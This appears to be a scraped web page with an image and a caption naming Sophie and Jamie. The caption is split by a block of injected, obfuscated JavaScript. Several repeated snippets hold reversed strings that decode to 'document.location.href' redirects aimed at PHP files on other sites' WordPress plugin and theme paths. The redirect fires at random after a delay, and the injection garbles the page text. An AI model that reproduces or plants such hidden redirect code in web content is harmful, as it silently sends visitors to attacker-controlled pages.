 Sophie and Jamie Hep$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonstall